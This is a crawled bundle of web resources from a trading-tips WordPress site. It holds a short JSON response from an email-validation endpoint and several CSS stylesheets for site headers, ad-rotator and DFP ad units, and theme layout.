

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tradingtips.com/tt-email-validation/coreg-network.php?email=
body_size: -81
content:
{"status":"success","coreg_network":"AO","current_page":"https:\/\/www.investingsecrets.com\/hard-money-lending-can-provide-passive-income\/"}

--- FILE ---
content_type: text/css
request_url: https://s24320.pcdn.co/wp-content/themes/accesspress-child/css/allsitemenu-topheader.css?ver=260121164344
body_size: 930
content:
div#page, div.cust-optimonster-header-ads {
    clear: both;
}
div.parent-new-header div.cust-optimonster-header-ads {
    padding: 8px 0px !important;
}
.parent-new-header {
    position: sticky;
    position: -webkit-sticky;
    position: -moz-sticky;
    position: -ms-sticky;
    position: -o-sticky;
    top: 0;
    z-index: 999999999;
}

div.common-new-header {
    display: block;
    position: sticky;
    top: 0;
    z-index: 99999999;
    width: 100%;
    /*float: left;*/
    padding-bottom: 1px !important;
    text-align: center;
    vertical-align: middle;
    background-color: #404040;
}

div.common-new-header ul {
    padding: 0px;
    margin: 0px;
}

.common-new-header ul li {
    list-style: none;
    display: inline-block;
    /*margin-right: 5px;*/
    margin-bottom: -1px;
}

.common-new-header ul li a {
    display: block;
    font-size: 15px;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-weight: 600;
    padding: 17px 45px;
    
}
.common-new-header ul li:hover, .common-new-header ul li.is-nhead-active{
    background-color: #fff;
}
.common-new-header ul li:hover a, .common-new-header ul li.is-nhead-active a{
    color: #1270a6 !important;

}

li.tt-nhead {
    background-color: #2c99b4;
}

li.opd-nhead {
    background-color: #0f6532;
    /*margin-right: 4px;*/
}

li.is-nhead {
    background-color: #095249;
}

li.cpd-nhead {
    /* background-color: #a57a3f; */
    background-color: #006D1B;
}
@media only screen and (max-width: 320px){
    .common-new-header ul li a {
        font-size: 11px !important;
        padding: 8px 2px;
        text-align: center;
    }
    .common-new-header ul li{
        padding-right: 0px;
    }

    
}
    

/* 5s Landscape */
@media only screen 
and (min-device-width: 320px) 
and (max-device-width: 568px)
and (-webkit-min-device-pixel-ratio: 2)
and (orientation: landscape) {
.common-new-header ul li a{
        padding: 17px 38px;
    }
}


  @media only screen 
  and (min-device-width: 320px) 
  and (max-device-width: 568px)
  and (-webkit-min-device-pixel-ratio: 2)
  and (orientation: portrait) {
      .common-new-header ul li a{
              padding: 16px 0px;
              font-size: 13px;  
      }
      .common-new-header ul li{
          padding-right: 0px;
      }
      div.cust-optimonster-header-ads {
          clear: both;
          /*top: 100px !important;*/
      }
      div#om-ey1wa0pqgq2nznmibimy {
          z-index: 999999999999 !important;
      }
}
@media only screen 
  and (min-device-width: 768px) 
  and (max-device-width: 1024px) 
  and (orientation: landscape) 
  and (-webkit-min-device-pixel-ratio: 1) {
      div.common-new-header {
          padding-bottom: 0px !important;
      }
      .common-new-header ul li {
          display: block;
          margin: 0px;
      }
      .common-new-header ul li a{
          padding: 21px 0px;
      }
      li.tt-nhead,li.opd-nhead,li.is-nhead, li.cpd-nhead{
          width: 50%;
          float: left;
      }
}

@media screen and (max-width: 850px){
    div.common-new-header {
        width: 100%;
        padding-bottom: 0px !important;
    }
    .common-new-header ul li {
        display: block;
        margin: 0px;
    }

    li.tt-nhead,li.opd-nhead,li.is-nhead, li.cpd-nhead{
        width: 50%;
        float: left;
    }
    
    div.cust-optimonster-header-ads {
        clear: both;
        /*top: 120px !important;*/
    }
    div#om-ey1wa0pqgq2nznmibimy {
        z-index: 999999999999 !important;
    }
}


/*  Landscape */
@media only screen 
  and (min-device-width: 1024px) 
  and (max-device-width: 1024px) 
  and (orientation: portrait) 
  and (-webkit-min-device-pixel-ratio: 2) {
/*      .common-new-header ul li {
          margin-right: 4px !important;
      }*/
      .common-new-header ul li a{
          font-size: 11px;
          padding: 20px 4px;
      }
}

@media only screen 
  and (min-device-width: 1366px) 
  and (max-device-width: 1366px) 
  and (orientation: landscape) 
  and (-webkit-min-device-pixel-ratio: 2) {
      
    
      .common-new-header ul li a{
          font-size: 11px;
          padding: 20px 8px;
      }
      
}

/*@media screen and (min-width: 830px) and (max-width: 1476px) {
    .common-new-header ul li a {
      padding: 17px 2px; 
    }
}*/

@media screen and (min-width: 922px) and (max-width: 1844px) {
    .common-new-header ul li a {
        /*padding: 22px 3px;*/
        font-size: 13px;
    }
    .common-new-header ul li a{
        padding: 17px 55px;
    }
}
@media screen and (min-width: 327px) and (max-width: 358px) {
    .common-new-header ul li a {
        padding: 17px 29px;
    }
    .common-new-header ul li.cpd-nhead a {
        padding: 17px 4px !important;
    }
}
/*@media screen and (min-width: 320px) and (max-width: 480px) {
      
}

@media screen and (min-width: 320px) and (max-width: 480px) {
      
}*/
/*white strip issue*/

.right-header.clearfix {
    padding-top: 0px !important;
}

.custom-widget-area-header {
    margin-top: 17px !important;
}

#masthead #top-header {
    margin-top: 0px !important;
}
@media screen and (max-width: 400px){
    .common-new-header ul li.tt-nhead, .common-new-header ul li.is-nhead {
        width: 45%;
    }

    .common-new-header ul li.opd-nhead, .common-new-header ul li.cpd-nhead {
        width: 55%;
    }
}


--- FILE ---
content_type: text/css
request_url: https://s24320.pcdn.co/wp-content/plugins/kento-ads-rotator/css/style.css?ver=6.8.3
body_size: 601
content:
@charset "utf-8";.kads-main{background-color:red;cursor:pointer;position:relative}.kads-main img{border-radius:0!important;height:100%!important;width:100%!important}.kads-main object{cursor:pointer}.kads-main .kads-logo{height:30px;position:absolute;width:30px;background-size:100% 100%}#kads-stats{width:100%}.kads-events td{border-bottom:1px solid #DDD;font-size:12px;line-height:20px;padding:5px 0 5px 10px}.kads-events tr{transition:background-color 1s ease 0}.kads-events tr:hover{background-color:#e8e9ff}.kads-events th{font-size:12px;padding:5px 0 5px 10px}.kads-events .platform{background:url(platform/unknown.png) no-repeat scroll 0 0 rgba(0,0,0,0);display:block;height:25px;max-width:60px}.kads-events .platform.Windows{background:url(platform/Windows.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.Apple{background:url(platform/Apple.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.Linux{background:url(platform/Linux.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.iPhone{background:url(platform/iPhone.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.iPod{background:url(platform/iPod.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.BlackBerry{background:url(platform/BlackBerry.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.Nokia{background:url(platform/Nokia.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.FreeBSD{background:url(platform/FreeBSD.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.OpenBSD{background:url(platform/OpenBSD.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.NetBSD{background:url(platform/NetBSD.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.SunOS{background:url(platform/SunOS.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.OpenSolaris{background:url(platform/OpenSolaris.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.Android{background:url(platform/Android.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.unknown{background:url(platform/unknown.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser{background:url(browser/unknown.png) no-repeat scroll 0 0 rgba(0,0,0,0);display:block;height:25px;max-width:60px}.kads-events .browser.Firefox{background:url(browser/Firefox.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Opera{background:url(browser/Opera.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Internet-Explorer{background:url(browser/Internet-Explorer.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Pocket-Internet-Explorer{background:url(browser/Pocket-Internet-Explorer.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Opera-Mini{background:url(browser/Opera-Mini.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Konqueror{background:url(browser/Konqueror.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.iCab{background:url(browser/iCab.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.OmniWeb{background:url(browser/OmniWeb.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Firebird{background:url(browser/Firebird.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Iceweasel{background:url(browser/Iceweasel.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Shiretoko{background:url(browser/Shiretoko.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Mozilla{background:url(browser/Mozilla.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Amaya{background:url(browser/Amaya.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Lynx{background:url(browser/Lynx.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Safari{background:url(browser/Safari.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.iPhone{background:url(browser/iPhone.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.iPod{background:url(browser/iPod.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.iPad{background:url(browser/iPad.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Chrome{background:url(browser/Chrome.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Android{background:url(browser/Android.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.GoogleBot{background:url(browser/GoogleBot.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Yahoo-Slurp{background:url(browser/Yahoo-Slurp.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.W3C-Validator{background:url(browser/W3C-Validator.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.BlackBerry{background:url(browser/BlackBerry.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.IceCat{background:url(browser/IceCat.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Nokia-Browser{background:url(browser/Nokia-Browser.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.MSN-Browser{background:url(browser/MSN-Browser.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.MSN-Bot{background:url(browser/MSN-Bot.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Bing-Bot{background:url(browser/Bing-Bot.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Netscape-Navigator{background:url(browser/Netscape-Navigator.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Galeon{background:url(browser/Galeon.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.NetPositive{background:url(browser/NetPositive.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.unknown{background:url(browser/unknown.png) no-repeat scroll 0 0 rgba(0,0,0,0)}

--- FILE ---
content_type: text/css
request_url: https://s24320.pcdn.co/wp-content/plugins/custom-ad-plugin/css/custom-ad-style.css?ver=1769013824
body_size: 317
content:
.single-post .custom-adv-content {
    background-color: #ffffde;
    border: 2px solid #eaeaea;
    margin-bottom: 20px;
    padding: 3px 22px;
    font-family: Avenir,"Avenir Next","Lato","Helvetica Neue",Helvetica,Arial,sans-serif;
}
.single-post .custom-adv-content ul.testimonials-slider {
    list-style: none;
}
.single-post .post li {
    font-family: Avenir,"Avenir Next","Lato","Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size: 18px;
    color: #000;
    font-weight: 400 !important;
}
.single-post .custom-adv-content a {
    color: #5144fd;
    font-size: 18px;
    text-decoration: underline;
    font-family: Avenir,"Avenir Next","Lato","Helvetica Neue",Helvetica,Arial,sans-serif;
}
.single-post .custom-blog-ads p.MsoNormal {
    margin: 0px !important;
}

/*Native ads new design by Chelsie*/

.custom-adv-content {
    background-color: #f7f7f7 !IMPORTANT;
    border: 1px solid #ababab !IMPORTANT;
    border-left: none !IMPORTANT;
    border-right: none !IMPORTANT;
    padding: 0px !IMPORTANT;
    margin: 3% 0 !IMPORTANT;
}

li.custom-header-ad {
    font-size: 19px !important;
    line-height: 30px !important;
    font-weight: 400 !important;
}

a.article-tracking-link {
    display: block;
    font-family: 'Roboto',sans-serif !IMPORTANT;
    font-weight: 900 !IMPORTANT;
    font-size: 25px !IMPORTANT;
    line-height: 34px !IMPORTANT;
    padding-bottom: 2% !important;
    text-align: left !IMPORTANT;
}

.custom-blog-ads {
    padding: 1% 0 2px 0 !IMPORTANT;
}

p.MsoNormal a {
    margin-bottom: 0px !important;
}

.custom-blog-ads span {
    display: block;
    position: absolute;
    top: -20px;
    right: 1%;
    font-size: small;
    padding: 2px;
    font-style: italic;
}

.custom-blog-ads {
    position: relative;
}


--- FILE ---
content_type: text/css
request_url: https://s24320.pcdn.co/wp-content/plugins/dfp-ads-manager/assets/css/dfp-custom-style.css?ver=1769013824
body_size: 374
content:
/*Facebook Comment box full view */ 
iframe.fb_iframe_widget_lift {
    width: 750px !important;
}

/*Nadsoft : DFP-Ads Custom Stylesheet Start here */

/*Hide iframe max-width from all ads */ 
div.dfp-toplink-adunit .dfp-ads-iframe-container, div.dfp-blog-adunit .dfp-ads-iframe-container, div.dfp-sidebar-adunit .dfp-ads-iframe-container, div.dfp-native-adunit .dfp-ads-iframe-container {
   max-width: unset;
}

/*Top Text Headline */
div.dfp-toplink-adunit{
	 padding-left: 18%;
	 padding: 10px 0px;
	 background: #d5d5d5;
	 position: sticky;
	 text-align: center;
	 top: 60px;
	 font-size: 16px;
	 z-index: 999999 !important;
	 max-width: 100%;
	 margin:  0 auto;
 }
.dfp-toplink-adunit.dfp-ads-visibility {
    display: flex;
    justify-content: center;
}
/*Setup custom width for blog dfp ads*/
div.dfp-blog-adunit .dfp-ads-main-container,div.dfp-blog-adunit .dfp-ads-iframe-container, div.dfp-native-adunit .dfp-ads-iframe-container, div.dfp-native-adunit .dfp-ads-main-container{
    width: 630px !important;
    padding-right: 5px;
}
/*Setup custom width for d native dfp ads*/
 div.dfp-native-adunit .dfp-ads-iframe-container, div.dfp-native-adunit .dfp-ads-main-container{
    width: 600px !important;
    
}

/*Setup custom width for sidebar dfp ads*/
div.dfp-sidebar-adunit iframe {
    width: 300px;
}

/* Setup custom height for top-link ads */ 
.dfp-toplink-adunit .dfp-ads-main-container, .dfp-toplink-adunit .dfp-ads-iframe-container{
	height: 30px !important;
} 

/* Setup Custom Height For Native ads */ 
.dfp-native-adunit .dfp-ads-main-container, .dfp-native-adunit .dfp-ads-iframe-container{
    height: 245px !important;
}
.dfp-native-adunit .dfp-ads-main-container{
	margin-top: -10px;
}
/* Setup Custom Height For Blog 1,2,3 ads */ 
div.dfp-blog-adunit .dfp-ads-main-container, div.dfp-blog-adunit .dfp-ads-iframe-container {
    height: 37px !important;
}
/* Setup Custom style For Sidebar 1,2 ads */   
div.dfp-sidebar-adunit .dfp-ads-main-container, div.dfp-sidebar-adunit .dfp-ads-iframe-container {
   /*  padding-bottom: 10px; */
	margin-bottom: 10px;   
}

/*Nadsoft : DFP-Ads Custom Stylesheet Start here */




--- FILE ---
content_type: text/css
request_url: https://s24320.pcdn.co/wp-content/plugins/Custom-plugin/css/custom.css?ver=1769013824
body_size: 7192
content:
@font-face{font-family:'ProximaNovaRegular';src:url(font/ProximaNova-Regular.woff) format("woff")}
@font-face{font-family:'ProximaNovaRegular';src:url(font/ProximaNova-Regular.woff2) format('woff2')}
@font-face{font-family:'ProximaNovaSemiBold';src:url(font/ProximaNova-Semibold.woff) format("woff")}
@font-face{font-family:'ProximaNovaBold';src:url(font/ProximaNova-Bold.woff) format("woff")}
@font-face{font-family:'ProximaNovaLight';src:url(font/ProximaNova-Light.woff) format("woff")}

.cbp-spmenu-push { overflow-x: initial; }
input, select, textarea{ font-family: 'ProximaNovaRegular';}
.custom-main-section h2 { font-size: 32px; color: #2cb0cf; margin-bottom: 10px; text-align: center;}
#masthead .right-header { float: left; padding: 10px 0; width: 26%;}
nav#site-navigation { width: 48%; float: left;}
#masthead #top-header{background: none;}
nav#site-navigation{padding: 28px 0;}
.main-navigation a{  color: #000 !important;  border-bottom: none !important; font-size: 12px; padding: 0 19px; font-family: 'ProximaNovaSemiBold';}
.custom-heading h2{color: #025249;    font-size: 36px;}
.custom-heading h1{color: #58bc90;     font-size: 60px;}
.custom-heading ,.about-first-section p {  text-align: center;    margin-bottom: 2%;}
.custom-heading h1,.custom-heading h2 {font-family: 'LemonMilk'; }
p.margin-bottom {  margin-bottom: 3%;}
hr { background-color: #025249; height: 2px;  width: 120px;}
.custom-team-section li { list-style: none;  width: 32%; float: left;  margin: 0 6px;}
.custom-team-section ul { display: inline-block;  margin-left: 0; width: 100%;}
.custom-team-section li p{font-family: 'LemonMilk'; color: #025249;  text-align: center;     font-size: 18px;  letter-spacing: 3px;}
.custom-video p {  color: #58bc90;  letter-spacing: 8px; font-family: 'LemonMilk';}
.custom-video {  margin: 8% 0;}
.member-login a { color: #025249; text-transform: uppercase; border: 2px solid #025249; padding: 5px 14px; margin-top: 19px; display: inline-block; font-weight: bold; font-size: 12px;}
.custom-widget-area-header { float: right; display: inline-block; margin: 18px 0 0 29px;}
h1.entry-title { display: none;}
.custom-team-section > hr {  margin-bottom: 30px;}

@media screen and (min-width: 941px) {
.custom-heading {
margin-top: 80px;
}
}

.home-page-banner input::placeholder , .home-page-banner input::-moz-placeholder  {  letter-spacing: 2px;    font-family: "ProximaNovaSemiBold"; color: #5B5B5D;    opacity: 1;}
.home-page-banner input::-webkit-input-placeholder {  letter-spacing: 2px;    font-family: "ProximaNovaSemiBold"; color: #5B5B5D;    opacity: 1;}



footer input::placeholder{  color: #878787; font-family: "ProximaNovaRegular"; font-weight: 600;  opacity: 1;}
footer input::-webkit-input-placeholder { color: #878787; font-family: "ProximaNovaRegular"; font-weight: 600;  opacity: 1;}

.home-page-banner .sign-up {  margin-bottom: 0;}
/*** banner  ***/
.home-page-banner hr { margin-bottom: 7px;}
.home-page-banner {  padding: 14% 0; text-align: center; background-size: 100% 100%; }
.home-page-banner h2{font-size: 28px;  color: #025249;  font-family: 'LemonMilk';  line-height: 1.5; letter-spacing: 4px; margin-bottom: 20px;}
.home-page-banner .ak-container {  padding: 0 15%;}
.home-page-banner img {  position: absolute;  top: -7px;  z-index: -1;}
.home-page-banner h1, .home-page-banner span {  position: relative; text-align: center; font-size: 46px; color: #025249;  font-family: 'LemonMilk'; }
header#masthead {position: relative;z-index: 999999;}
section#slider-banner { position: relative; top: -15px; margin-bottom: -120px;}
.home-page-banner p {  font-size: 16px; margin-bottom: 5%; font-family: "ProximaNovaSemiBold"; color: #2f3733;}
.home-page-banner button {
    background-color: #025249;
    padding: 14px 34px;
    color: #fff;
    font-weight: 600;
    font-size: 14px;
    margin-left: 23px;
    letter-spacing: 2px;
     z-index: 9999;
     opacity: 1;
     transition: 0.9s all;
}
.home-page-banner button:hover {opacity: 0.9;background-color: #025249;}
.home-page-banner input.infusion-field-input-container { color: #000; height: 51px; width: 70%;padding: 0 17px; z-index: 9999; border: 1px solid #ccc; box-shadow: none; float: right;}
.home-page-banner label {display: none;}
.home-page-banner.custom-front-page { padding: 11% 0 1% 0;}
.home .custom-home-first-section .custom-heading h2, .home .custom-home-last-section .custom-heading h2 { color: #58bc90;}
.home .custom-home-first-section .custom-heading h1, .home .custom-home-last-section .custom-heading h1 { color: #025249;}
.home-page-banner .infusion-field {width: 56%;float: left;}
.home-page-banner .infusion-submit{ text-align: left;}
/*** home page **/
.custom-symbol { margin-left: 0px;}
.custom-video iframe {  width: 650px;}
.custom-home-first-section .subtitle { font-family: "ProximaNovaSemiBold";
    letter-spacing: 7px;
    margin: 4% 0;
    text-align: center;
    text-transform: uppercase; color: gray;}
.custom-goal { width: 33.333%; float: left; text-align: center; margin-top: 4%;}
.custom-home-first-section hr, .custom-home-last-section hr{background-color: #58bc90;}
.custom-home-second-section hr{background-color: #fff; margin-bottom: 35px;}
.custom-goal p { text-transform: uppercase; font-size: 19px; color: #025249;font-family: 'LemonMilk'; margin-top: 6%;}
.goal-list {  display: inline-block;  width: 100%; margin-bottom: 2%; margin-top: 2%;}
.custom-home-first-section { margin-bottom: 4%;}
p.custom-product-button {
    text-align: center;
    margin-top: 3%;
}
button.cta {
    background-color: #025249;
    padding: 18px 25px;
    font-size: 16px;
    font-weight: bold;
    opacity: 1;
}
button.cta:hover{background-color: #025249; opacity: 0.9; }
.custom-home-second-section p { color: #fff; text-align: center; margin-bottom: 25px; font-family: "ProximaNovaRegular";}
.custom-home-second-section{    background-size: 100% 100%;  padding: 5% 0 5% 0;     margin-bottom: 5%;}
.page-id-93 .site-content > .ak-container {  max-width: 100%;}
.custom-home-second-section a {    color: #fff;  font-family: LemonMilk; letter-spacing: 7px; }
.custom-home-second-section .custom-heading h2{color: #fff;}
.latest-list {  margin-top: 25px;}
.custom-home-second-section p:last-child img{ position: relative; top: 3px;}
/*** product page ***/
.product_sub_column {  box-shadow: 0 2px 2px #acacac;}
.product_inner_column > p {  font-family: "ProximaNovaRegular";  font-size: 16px;}
.custom-products img {  width: auto;}
.learn_more .right-element {  float: right;}
.learn_more .left-element {  float: left;}
.custom-bottom-product .product_sub_column1 { width: 48%; margin: 0px auto 30px; height: 590px; float: none;}
.product_sub_column1,.product_sub_column3 , .product_sub_column5{ width: 49%; float: left; margin: 0 1% 4% 0;  height: 450px;  background-color: #f3f3f3;  position:relative;}
.product_sub_column2,.product_sub_column4, .product_sub_column6 {  width: 49%;  float: left;  margin: 0 0 4% 1%;  height: 450px; background-color: #f3f3f3;     position:relative;}
.product_inner_column { padding: 15px 31px;}
.product_inner_column h1{ color: #025249;  font-family: 'LemonMilk'; font-size: 24px; margin: 12px 0 8px 0; }
.learn_more { position: absolute; bottom: 0; padding: 10px 26px;  width: 100%;  background-color: #e0e6e5;  color: #444;font-weight: bold; font-size: 14px;}
.learn_more a {  color: #025249; text-transform: uppercase; font-family: 'LemonMilklight';font-weight: bold;     font-size: 14px; float: left;}
.learn_more a:first-child { letter-spacing: 4px;    font-size: 13px;}
.learn_more img {position: relative; left: 3px; margin-right: 0px; width: 25px !important;}
.learn_more a:last-child {  float: right;  font-family: inherit; text-decoration: underline; position: relative; top: 2px;}
p.right-element span {  margin-right: 5px;}
.product_main_column {  width: 100%; float: left;}
p.coming-soon-image {  text-align: center;}

/** blog page sidebar **/
.custom-post-listing .pt-cv-pagination-wrapper, .category .pt-cv-pagination-wrapper{  margin: 20px 0 -50px;}
h3.rpwe-title{display: none;}
.sidebar h3.widget-title {
    background-color: transparent !important;
    color: #58bc90;
    text-transform: uppercase;
    font-size: 14px;
    font-family: 'LemonMilklight';
    padding: 0 0 10px 0 !important;
    font-weight: 600;
    letter-spacing: 2px;
}
.sidebar ul li a:hover {
    color: #025249;
    opacity: 0.7;
}
aside#cnss_widget-4 {
    margin-top: 10%;
}
aside#cnss_widget-4 ul { padding: 3px 0 1px 0; border-top: 1px solid #acacac; border-bottom: 1px solid #acacac;}
.sidebar .recent-posts-extended ul li { border-bottom: 1px solid #acacac !important;}
.recent-posts-extended a.more-link ,  .custom-post-listing .view-full-post, .category .view-full-post{
    display: block !important;
    text-transform: uppercase;
    color: #025249;
    font-family: 'LemonMilklight';
    font-weight: 600;
    font-size: 16px;
    margin-top: 20px;
    letter-spacing: 5px;
}
.recent-posts-extended .rpwe-summary{font-size: 14px;}
.recent-posts-extended a.more-link,  .custom-post-listing .view-full-post, .category .view-full-post{ background: url(images/Arrow.png) no-repeat 143px center; width: 100%; height: auto; display: block;}
.custom-post-listing .view-full-post, .category .view-full-post{ text-align: left; border: none; padding-left: 0;}
.sidebar ul li{margin-bottom: 5px;}
/** footer **/

#top-footer{ padding: 2% 0 3% 0;}
.footer1-content-rirgt { float: left;  width: 73%; font-size: 15px;  line-height: 1.5;padding-top: 8px; }
 #top-footer .footer {  float: left;}
.footer2.footer {  width: 29%; font-size: 13px; padding-top: 8%;}
.footer1.footer {  width: 38%; font-size: 13px;}
.footer3.footer {  width: 33%; font-size: 13px;  padding-top: 5%;}
#bottom-footer {  background: #025249;}
.site-footer a , .footer3.footer p{  color: #fff; font-size: 15px; line-height: 23px;}
#top-footer .footer3 .infusion-field-input-container {font-size: 14px; width: 100%; height: 36px; background-color: #fff; color: #505050;}
#top-footer .footer3 label{display: none;}
#top-footer .footer3 button { margin-left: 0px; padding: 0px 10px 0; font-size: 13px; height: 36px; width: 100%;}
#top-footer button {  background: #58bc90;  border-color: #58bc90;}
.footer3.footer p {  margin: -12px 0 -16px;}
.copyright a{font-family: "ProximaNovaSemiBold"; font-size: 16px;}
footer li.cn-fa-facebook img { margin-right: 9px !important;}

#top-footer .footer3 .infusion-field{width: 72%; float: left;}
#top-footer .footer3 .infusion-submit {  width: 28%;  float: right;    }
/*** blog page  **/
#primary {
    float: left;
    width: 68%;
}
ul{margin-left:0;}

.custom-post-listing .pt-cv-content-item, .category .pt-cv-content-item { background-color: #f7f7f7; margin-bottom: 5%; box-shadow: 0px 2px 3px #e0dcdc; padding: 4% 6% 1%;}
.custom-post-listing .pt-cv-title a, .entry-title-new a, .category .pt-cv-title a {color: #1c1c1c; font-size: 25px;   font-weight: 300;}
.custom-post-listing .pt-cv-colsys, .category .pt-cv-colsys{margin-left:auto; margin-right: auto;}
.pt-cv-meta-fields { display: inline-block; width: 100%; color: #9b9b9b; font-weight: 600; font-size: 12px;text-transform: uppercase;}
.pt-cv-meta-fields a{color: #9b9b9b}

.post-comment-count{ background: url(images/Comment.png) no-repeat 13px center;width: 100%; height: auto;display: block; float: left;}
.comments-link a{    background: url(images/Comment.png) no-repeat 13px center;
    width: 44px;
    height: auto;
    display: inline-block;
}
.comments-link:before{ content: none;}
span.comments-link { float: right;  position: relative;  right: -6px;;}
.pt-cv-wrapper .btn-success:hover , .pt-cv-wrapper .btn-success:active:hover, .pt-cv-wrapper .btn-success:active, .pt-cv-wrapper .btn:focus, .pt-cv-wrapper .btn:active:focus, .pt-cv-wrapper .btn.active:focus, .pt-cv-wrapper .btn.focus, .pt-cv-wrapper .btn:active.focus, .pt-cv-wrapper .btn.active.focus{
    color: #025249;
    background-color: transparent;
    border-color: transparent;
}
.latest-post-list{width: 31%; float: left; margin: 3% 1% 1% 1%; background-color: #f9f9f9;}
.latest-post-list .product-image img{ width: 100%;}
.product-image{ position: relative;}
p.latest-post-date {
    position: absolute;
    bottom: 6%;
    right: 8px;
    background-color: #58bc90;
    width: 50px;
    text-align: center;
    line-height: 18px;
    text-transform: uppercase;
    color: #fff;
    font-family: LemonMilk;
    padding: 7px;
}
.post-count-block .post-like-count{background: url(images/Like.png) no-repeat 13px center; height: auto;}
span.post-date { font-size: 20px;}
span.post-month { font-size: 13px; letter-spacing: 1px;}
.latest-post-title {font-size: 25px;color: #1c1c1c;}
span.post-author, span.post-category { text-transform: capitalize; font-size: 14px; color: #848484; }
